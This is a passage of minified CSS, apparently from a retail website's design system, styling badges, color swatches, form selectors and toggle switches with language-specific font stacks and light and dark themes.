Neue,Helvetica,Arial,sans-serif}.badge-inline{--sk-badge-margin:8px;--sk-badge-display:inline-block}.badge-neutral{--sk-badge-background:rgba(29,29,31,.07);--sk-badge-text-color:#424245}.badge-solid-scrim{--sk-badge-background:#fae9e1}.badge-solid-scrim.badge-neutral{--sk-badge-background:#e8e8ed;--sk-badge-text-color:#424245}.badge-reduced{font-size:12px;line-height:1.3333733333;font-weight:600;letter-spacing:-.01em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;--sk-badge-border-radius:5px;--sk-badge-horizontal-padding:6px;--sk-badge-vertical-padding:4px}.badge-reduced:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-reduced:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-reduced:lang(ko){letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-reduced:lang(zh){letter-spacing:0}.badge-reduced:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-reduced:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-reduced:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-reduced:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-reduced:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-reduced.badge-inline{--sk-badge-margin:8px;--sk-badge-display:inline-block}.badge-tiny{font-size:10px;line-height:1.15;font-weight:600;letter-spacing:-.006em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;--sk-badge-border-radius:3px;--sk-badge-horizontal-padding:3px;--sk-badge-vertical-padding:2px}.badge-tiny:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-tiny:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-tiny:lang(ko){letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-tiny:lang(zh){letter-spacing:0}.badge-tiny:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-tiny:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-tiny:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-tiny:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-tiny:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.badge-tiny.badge-inline{--sk-badge-margin:8px;--sk-badge-display:inline-block}.badge-no-scrim{--sk-badge-border-radius:0;--sk-badge-horizontal-padding:0;--sk-badge-vertical-padding:0;--sk-badge-background:transparent}.badge-dark{--sk-badge-background:rgba(245,99,0,.2);--sk-badge-text-color:#ff791b}.badge-dark.badge-no-scrim{--sk-badge-background:transparent;--sk-badge-text-color:#ff791b}.badge-dark.badge-solid-scrim{--sk-badge-background:#471e00}.badge-dark.badge-neutral{--sk-badge-background:rgba(245,245,247,.14);--sk-badge-text-color:#d2d2d7}.badge-dark.badge-neutral.badge-solid-scrim{--sk-badge-background:#333336}.theme-light .badge.badge-dark{--sk-badge-background:rgba(245,99,0,.2);--sk-badge-text-color:#ff791b}.theme-light .badge.badge-dark.badge-no-scrim{--sk-badge-background:transparent;--sk-badge-text-color:#ff791b}.theme-light .badge.badge-dark.badge-solid-scrim{--sk-badge-background:#471e00}.theme-light .badge.badge-dark.badge-neutral{--sk-badge-background:rgba(245,245,247,.14);--sk-badge-text-color:#d2d2d7}.theme-light .badge.badge-dark.badge-neutral.badge-solid-scrim{--sk-badge-background:#333336}.badge-light{--sk-badge-background:rgba(245,99,0,.1);--sk-badge-text-color:#b64400}.badge-light.badge-no-scrim{--sk-badge-background:transparent;--sk-badge-text-color:#b64400}.badge-light.badge-solid-scrim{--sk-badge-background:#fae9e1}.badge-light.badge-neutral{--sk-badge-background:rgba(29,29,31,.07);--sk-badge-text-color:#424245}.badge-light.badge-neutral.badge-solid-scrim{--sk-badge-background:#e8e8ed}.theme-dark .badge.badge-light{--sk-badge-background:rgba(245,99,0,.1);--sk-badge-text-color:#b64400}.theme-dark .badge.badge-light.badge-no-scrim{--sk-badge-background:transparent;--sk-badge-text-color:#b64400}.theme-dark .badge.badge-light.badge-solid-scrim{--sk-badge-background:#fae9e1}.theme-dark .badge.badge-light.badge-neutral{--sk-badge-background:rgba(29,29,31,.07);--sk-badge-text-color:#424245}.theme-dark .badge.badge-light.badge-neutral.badge-solid-scrim{--sk-badge-background:#e8e8ed}.colornav{--colornav-background:#f5f5f7;--colornav-border-color:conic-gradient(from 270deg,rgba(0,0,0,.08) 0deg,rgba(0,0,0,.48) 64.8deg,rgba(0,0,0,.48) 115.2deg,rgba(0,0,0,.08) 180deg,transparent 208.8deg,transparent 331.2deg,rgba(0,0,0,.08) 360deg);--colornav-border-current:#0071e3;--colornav-label-color:#1d1d1f;--colornav-swatch-size:28px;--colornav-item-size:36px;display:inline-flex;text-align:center;justify-content:center}.colornav-items{display:flex;flex-wrap:wrap;list-style:none;margin:0 8px;padding-top:18px}.colornav-item{margin:-1px 4px}.colornav-value{position:absolute;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(0 0 99.9% 99.9%);clip-path:inset(0 0 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}.colornav-link{border:2px solid transparent;color:var(--colornav-label-color);border-radius:50%;box-sizing:border-box;cursor:pointer;display:inline-flex;margin-bottom:2.7em;padding:calc(var(--colornav-item-size)/2 - var(--colornav-swatch-size)/2 - 2px);width:var(--colornav-item-size);height:var(--colornav-item-size);position:relative;z-index:1}.colornav-link.current,.colornav-value:checked~.colornav-link{color:var(--colornav-label-color);border-color:var(--colornav-border-current);cursor:default}.colornav-link:focus,.colornav-value:focus~.colornav-link{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:var(--sk-focus-offset,1px)}.colornav-swatch{background:var(--colornav-background) center center;border-radius:50%;display:block;width:var(--colornav-swatch-size);height:var(--colornav-swatch-size)}.colornav-swatch:after{content:"";display:block;position:absolute;height:inherit;width:inherit;background-image:var(--colornav-border-color);-webkit-mask-image:radial-gradient(circle at 50% 50%,transparent calc(var(--colornav-swatch-size)/2 - 1.5px),#000 calc(var(--colornav-swatch-size)/2 - .5px));mask-image:radial-gradient(circle at 50% 50%,transparent calc(var(--colornav-swatch-size)/2 - 1.5px),#000 calc(var(--colornav-swatch-size)/2 - .5px));-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-clip:border-box;mask-clip:border-box;border-radius:inherit}.colornav-label,.colornav-label-hidden{position:absolute;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(0 0 99.9% 99.9%);clip-path:inset(0 0 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}.colornav-link.current .colornav-label,.colornav-value:checked~.colornav-link .colornav-label{font-size:12px;line-height:1.3333733333;font-weight:400;letter-spacing:-.01em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;clip:auto;-webkit-clip-path:none;clip-path:none;margin-left:-50px;padding-top:5px;position:absolute;top:100%;left:50%;text-align:center;white-space:nowrap;width:100px;height:auto;z-index:1;overflow:visible}.colornav-link.current .colornav-label:lang(ar),.colornav-value:checked~.colornav-link .colornav-label:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.colornav-link.current .colornav-label:lang(ja),.colornav-value:checked~.colornav-link .colornav-label:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.colornav-link.current .colornav-label:lang(ko),.colornav-value:checked~.colornav-link .colornav-label:lang(ko){letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.colornav-link.current .colornav-label:lang(zh),.colornav-value:checked~.colornav-link .colornav-label:lang(zh){letter-spacing:0}.colornav-link.current .colornav-label:lang(th),.colornav-value:checked~.colornav-link .colornav-label:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.colornav-link.current .colornav-label:lang(zh-CN),.colornav-value:checked~.colornav-link .colornav-label:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.colornav-link.current .colornav-label:lang(zh-HK),.colornav-value:checked~.colornav-link .colornav-label:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.colornav-link.current .colornav-label:lang(zh-MO),.colornav-value:checked~.colornav-link .colornav-label:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.colornav-link.current .colornav-label:lang(zh-TW),.colornav-value:checked~.colornav-link .colornav-label:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.colornav-reduced{--colornav-swatch-size:24px;--colornav-item-size:32px}.colornav-reduced .colornav-items{padding-top:14px}.colornav-reduced .colornav-link.current .colornav-label,.colornav-reduced .colornav-value:checked~.colornav-link .colornav-label{padding-top:5px}.colornav-neutral{--colornav-border-current:#1d1d1f}.colornav-logo-productred{margin-inline-start:6px;padding-inline-end:6px;position:absolute;z-index:1;inset-inline-start:100%;height:var(--colornav-swatch-size);display:flex;align-items:center;justify-content:center}.theme-dark .colornav{--colornav-background:#1d1d1f;--colornav-border-color:conic-gradient(from 90deg,hsla(0,0%,100%,.08) 0deg,hsla(0,0%,100%,.48) 64.8deg,hsla(0,0%,100%,.48) 115.2deg,hsla(0,0%,100%,.08) 180deg,hsla(0,0%,100%,0) 208.8deg,hsla(0,0%,100%,0) 331.2deg,hsla(0,0%,100%,.08) 360deg);--colornav-border-current:#0071e3;--colornav-label-color:#f5f5f7}.theme-dark .colornav-neutral{--colornav-border-current:#f5f5f7}.colornav-dark.colornav{--colornav-background:#1d1d1f;--colornav-border-color:conic-gradient(from 90deg,hsla(0,0%,100%,.08) 0deg,hsla(0,0%,100%,.48) 64.8deg,hsla(0,0%,100%,.48) 115.2deg,hsla(0,0%,100%,.08) 180deg,hsla(0,0%,100%,0) 208.8deg,hsla(0,0%,100%,0) 331.2deg,hsla(0,0%,100%,.08) 360deg);--colornav-border-current:#0071e3;--colornav-label-color:#f5f5f7}.colornav-dark.colornav-neutral{--colornav-border-current:#f5f5f7}.theme-light .colornav.colornav-dark.colornav{--colornav-background:#1d1d1f;--colornav-border-color:conic-gradient(from 90deg,hsla(0,0%,100%,.08) 0deg,hsla(0,0%,100%,.48) 64.8deg,hsla(0,0%,100%,.48) 115.2deg,hsla(0,0%,100%,.08) 180deg,hsla(0,0%,100%,0) 208.8deg,hsla(0,0%,100%,0) 331.2deg,hsla(0,0%,100%,.08) 360deg);--colornav-border-current:#0071e3;--colornav-label-color:#f5f5f7}.theme-light .colornav.colornav-dark.colornav-neutral{--colornav-border-current:#f5f5f7}.colornav-light.colornav{--colornav-background:#f5f5f7;--colornav-border-color:conic-gradient(from 270deg,rgba(0,0,0,.08) 0deg,rgba(0,0,0,.48) 64.8deg,rgba(0,0,0,.48) 115.2deg,rgba(0,0,0,.08) 180deg,transparent 208.8deg,transparent 331.2deg,rgba(0,0,0,.08) 360deg);--colornav-border-current:#0071e3;--colornav-label-color:#1d1d1f}.colornav-light.colornav-neutral{--colornav-border-current:#1d1d1f}.theme-dark .colornav.colornav-light.colornav{--colornav-background:#f5f5f7;--colornav-border-color:conic-gradient(from 270deg,rgba(0,0,0,.08) 0deg,rgba(0,0,0,.48) 64.8deg,rgba(0,0,0,.48) 115.2deg,rgba(0,0,0,.08) 180deg,transparent 208.8deg,transparent 331.2deg,rgba(0,0,0,.08) 360deg);--colornav-border-current:#0071e3;--colornav-label-color:#1d1d1f}.theme-dark .colornav.colornav-light.colornav-neutral{--colornav-border-current:#1d1d1f}.form-selector{position:relative;display:flex}.form-selector .form-selector-label{color:#1d1d1f;border-color:#86868b;background-color:hsla(0,0%,100%,.8)}.form-selector .form-selector-label .form-selector-list-header{border-color:#86868b}@supports(background-image:-webkit-named-image(apple-pay-logo-black)){.form-selector .form-selector-label .form-selector-applepay{background-image:-webkit-named-image(apple-pay-logo-black)}.form-selector .form-selector-label .form-selector-applepay img{display:none}}.form-selector .form-selector-input:hover~.form-selector-label{border-color:#8f8f94}.form-selector .form-selector-input:checked~.form-selector-label{border-color:#0071e3}.form-selector .form-selector-input:focus-visible~.form-selector-label,.form-selector .form-selector-input:focus~.form-selector-label{outline:none}.form-selector .form-selector-input:focus-visible~.form-selector-label[data-focus-method=key],.form-selector .form-selector-input:focus~.form-selector-label[data-focus-method=key]{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}html.as-keyboarduser .form-selector .form-selector-input:focus-visible~.form-selector-label,html.as-keyboarduser .form-selector .form-selector-input:focus~.form-selector-label,html.form-keyboarduser .form-selector .form-selector-input:focus-visible~.form-selector-label,html.form-keyboarduser .form-selector .form-selector-input:focus~.form-selector-label{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:3px}.form-selector .form-selector-input:disabled~.form-selector-label{border-color:#86868b;opacity:.42}.form-selector.form-selector-non-editable .form-selector-input~.form-selector-label{color:#6e6e73;background-color:rgba(0,0,0,.01);border-color:hsla(240,2%,54%,.42);opacity:1}.form-selector.form-selector-non-editable .form-label-small{color:#6e6e73}.form-selector-input{position:absolute;opacity:0}.form-selector-input:disabled~.form-selector-label{cursor:default}.form-selector-input:checked~.form-selector-label{border-width:2px;padding:14px}.form-selector-label{font-size:17px;line-height:1.2353641176;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;width:100%;height:auto;border-radius:12px;border-width:1px;border-style:solid;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:15px;text-align:center;box-sizing:border-box;cursor:pointer;min-height:4.8823529412rem}.form-selector-label:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label:lang(ko),.form-selector-label:lang(th),.form-selector-label:lang(zh){line-height:1.3529611765;letter-spacing:0}.form-selector-label:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-selector-title{font-weight:600}.form-selector-label .form-label-small{display:block;margin-top:.2352941176rem}.form-selector-label .form-label-storagesize{font-size:28px;line-height:1;font-weight:600;letter-spacing:.007em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storagesize:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storagesize:lang(ja){font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storagesize:lang(ko){font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storagesize:lang(th){font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storagesize:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storagesize:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storagesize:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storagesize:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storageunit{font-size:28px;line-height:1;font-weight:600;letter-spacing:.012em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storageunit:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storageunit:lang(ja){font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storageunit:lang(ko){font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storageunit:lang(th){font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storageunit:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storageunit:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storageunit:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-label-storageunit:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .colornav{z-index:0;margin-top:.2352941176rem;margin-bottom:.2352941176rem}.form-selector-label .form-icons{margin-inline-end:.0588235294rem;margin-top:.1764705882rem;margin-bottom:.5294117647rem}.form-selector-label .row{justify-content:space-between}.form-selector-label .form-selector-left-col{position:relative;align-self:center;text-align:left}.form-selector-label .form-selector-left-col .badge-no-scrim:first-child{padding-top:4px}.form-selector-label .form-selector-right-col{position:relative;align-self:center;text-align:right}.form-selector-label .form-selector-right-col.form-label-small{margin-top:0}.form-selector-label .form-selector-right-text{width:8.8235294118rem;float:right}@media only screen and (max-width:734px){.form-selector-label .form-selector-right-text{width:5.8823529412rem}}.form-selector-label .form-selector-giftimage{top:-.2352941176rem;position:absolute}html:not([dir=rtl]) .form-selector-label .form-selector-giftimage{left:-.1764705882rem}html[dir=rtl] .form-selector-label .form-selector-giftimage{right:-.1764705882rem}.form-selector-label .form-selector-giftimage~.form-selector-title{margin-inline-start:1.8823529412rem}.form-selector-label .form-selector-applepay img{padding-top:.4705882353rem;padding-inline-start:.1176470588rem}@supports(background-image:-webkit-named-image(apple-pay-logo-black)){.form-selector-label .form-selector-applepay{display:block;width:4.3529411765rem;height:1.6470588235rem}}.form-selector-label .form-selector-list-header{width:100%;padding-top:.2352941176rem;padding-bottom:1.1764705882rem;border-bottom-width:1px;border-bottom-style:solid}.form-selector-label .form-selector-list-content{font-size:12px;line-height:1.3333733333;font-weight:400;letter-spacing:-.01em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;margin-inline-start:1.5294117647rem;margin-top:1.1764705882rem;width:100%;text-align:left;list-style-type:none}.form-selector-label .form-selector-list-content:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-selector-list-content:lang(ja){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-selector-list-content:lang(ko){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-selector-list-content:lang(zh){letter-spacing:0}.form-selector-label .form-selector-list-content:lang(th){line-height:1.3333733333;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-selector-list-content:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-selector-list-content:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-selector-list-content:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-selector-list-content:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-selector-label .form-selector-list-content>li{margin-bottom:.2941176471rem;position:relative}.form-selector-label .form-selector-list-content>li:last-child{margin-bottom:0}.form-selector-label .form-selector-list-content>li:before{content:".";font-size:30px;position:absolute;top:-1.1764705882rem}html:not([dir=rtl]) .form-selector-label .form-selector-list-content>li:before{left:-.8235294118rem}html[dir=rtl] .form-selector-label .form-selector-list-content>li:before{right:-.8235294118rem}.form-selector-label .badge-no-scrim{padding-bottom:1px}.form-selector-label .badge-no-scrim~.form-selector-title{display:block;padding:7px 0 2px}.form-selector-label .badge-no-scrim~.form-label-small{margin-top:.1176470588rem}.form-selector-threeline .form-selector-label{min-height:6.2352941176rem}.form-selector-swatch .form-selector-label{min-height:5.7647058824rem}.form-selector-tall .form-selector-label,.form-selector-upload .form-selector-label{min-height:7.2941176471rem}.form-selector-carrier .form-selector-label{min-height:4.9411764706rem}.form-selector-twocol-threeline .form-selector-label{min-height:6.1176470588rem}.form-selector-list .form-selector-label{min-height:11.8823529412rem}.form-selector-list .form-selector-input{width:100%;height:100%;z-index:1;cursor:pointer}.form-selector-list .form-selector-label{justify-content:start}.form-selector-group{list-style:none;width:auto;margin-top:8px}.form-selector-group .form-selector{margin-top:.8235294118rem}.form-selector-group .form-selector.form-selector-circle{padding-inline-start:.4117647059rem;padding-inline-end:.4117647059rem}.form-selector-group~.form-message-wrapper{margin-top:14px}.form-selector-group-withgutters{list-style:none;width:auto;margin-top:8px;margin-inline-start:-.4117647059rem;margin-inline-end:-.4117647059rem}.form-selector-group-withgutters .form-selector{margin-top:.8235294118rem}.form-selector-group-withgutters .form-selector,.form-selector-group-withgutters .form-selector.form-selector-circle{padding-inline-start:.4117647059rem;padding-inline-end:.4117647059rem}.form-selector-group-withgutters~.form-message-wrapper{margin-top:14px}.form-selector-non-editable .form-selector-input:disabled~.form-selector-label{opacity:1}.form-selector-short .form-selector-label{min-height:3.2941176471rem;height:3.2941176471rem}.form-selector-singleline .form-selector-label{min-height:6.1176470588rem}.form-selector-singleline .form-selector-title{padding-bottom:1px}.form-selector-badge .form-selector-label{min-height:6.1176470588rem}.form-selector-badge .badge-no-scrim~.form-selector-title{padding:7px 0 3px}.form-selector-badge.form-selector-swatch .form-selector-label{justify-content:flex-start}.form-selector-badge.form-selector-swatch .form-selector-label .colornav{margin-top:.5882352941rem;margin-bottom:.2352941176rem}.form-selector-badge.form-selector-swatch .form-selector-label .badge-no-scrim{padding-top:4px;padding-bottom:7px}.form-selector-circle .form-selector-input.focused~.form-selector-label,.form-selector-circle .form-selector-input:checked~.form-selector-label,.form-selector-circle .form-selector-input:focus~.form-selector-label{padding:0}.form-selector-circle .form-selector-label{border-radius:50%;min-height:-webkit-min-content;min-height:min-content;padding:0;height:3.2941176471rem;width:3.2941176471rem}.form-selector-circle .form-selector-label .form-selector-title{margin-top:1px}.form-toggle{position:relative}.form-toggle .form-toggle-indicator{border-color:#fff;background-color:#86868b}.form-toggle .form-toggle-indicator:before{border-color:#fff}.form-toggle .form-toggle-indicator:after{background-color:#fff}.form-toggle .focused~.form-label .form-toggle-indicator[data-focus-method=key],.form-toggle :focus~.form-label .form-toggle-indicator[data-focus-method=key],html.as-keyboarduser .form-toggle .focused~.form-label .form-toggle-indicator,html.as-keyboarduser .form-toggle :focus~.form-label .form-toggle-indicator,html.form-keyboarduser .form-toggle .focused~.form-label .form-toggle-indicator,html.form-keyboarduser .form-toggle :focus~.form-label .form-toggle-indicator{box-shadow:0 0 0 2px #fff,0 0 0 4px #0071e3}.form-toggle :checked~.form-label .form-toggle-indicator{background-color:#0071e3}.form-toggle :checked~.form-label .form-toggle-indicator:before{border-color:#fff}.form-toggle :checked~.form-label .form-toggle-indicator:after{background-color:#fff;border-color:#0071e3}.form-toggle-input{position:absolute;top:3px;opacity:0;width:34px;height:18px}html:not([dir=rtl]) .form-toggle-input{left:0}html[dir=rtl] .form-toggle-input{right:0}.form-toggle-input:checked~.form-label .form-toggle-indicator:before{height:6px;border-top:0;border-bottom:0;border-right:0;border-radius:0}html:not([dir=rtl]) .form-toggle-input:checked~.form-label .form-toggle-indicator:before{left:8px}html[dir=rtl] .form-toggle-input:checked~.form-label .form-toggle-indicator:before{right:8px}html:not([dir=rtl]) .form-toggle-input:checked~.form-label .form-toggle-indicator:after{left:17px}html[dir=rtl] .form-toggle-input:checked~.form-label .form-toggle-indicator:after{right:17px}.form-toggle .form-label{padding-inline-start:47px;margin-bottom:11px}.form-toggle-indicator{position:absolute;top:.0588235294rem;display:inline-block;cursor:pointer;width:32px;height:16px;border-radius:16px;border-width:1px;border-style:solid}html:not([dir=rtl]) .form-toggle-indicator{left:0}html[dir=rtl] .form-toggle-indicator{right:0}.form-toggle-indicator:before{border-radius:50%;width:4px;height:4px;border-width:0;position:absolute;content:"";top:.2941176471rem;border-style:solid;border-width:1px}html:not([dir=rtl]) .form-toggle-indicator:before{left:21px}html[dir=rtl] .form-toggle-indicator:before{right:21px}.form-toggle-indicator:after{border-radius:50%;width:14px;height:14px;border-width:0;border-style:solid;position:absolute;content:"";top:1px;transition:left .4s}html:not([dir=rtl]) .form-toggle-indicator:after{left:1px}html[dir=rtl] 